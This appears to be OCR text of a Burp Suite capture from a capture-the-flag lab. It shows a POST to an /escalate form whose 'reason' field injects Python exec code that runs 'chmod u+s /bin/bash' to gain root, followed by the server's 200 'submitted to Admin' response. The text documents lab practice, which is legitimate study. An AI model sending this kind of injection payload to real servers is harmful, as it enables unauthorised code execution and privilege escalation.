 Request
Pretty Raw Hex Hackvertor \n
1 POST /escalate HTTP/1.1
2 Host: 10.10.11.188
3 Content-Length: 163
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.11.188
8 Referer: http://10.10.11.188/escalate
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
11 Cookie: __hssrc=1; __hstc=
37486847.dae9704a8c5bbfca5af6fdc1c2871f48.1677620864548.1677624198676.1677691106437.3;
hubspotutk=dae9704a8c5bbfca5af6fdc1c2871f48; session=9ad5bdce-8083-41eb-aaff-02292a052f07
12 Connection: close
13
14 to=Admin&link=test&reason=hello=exec("""\nimport os\nos.system('chmod
u+s/bin/bash')""")&issue=Getting error while accessing search feature in enterprise platform.
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Wed, 01 Mar 2023 18:17:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Set-Cookie: session=9ad5bdce-8083-41eb-aaff-02292a052f07; HttpOnly; Path=/
7 X-Varnish: 196709
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.2)
10 Accept-Ranges: bytes
11 Connection: close
12
13 Escalation form submitted to Admin and will be reviewed soon!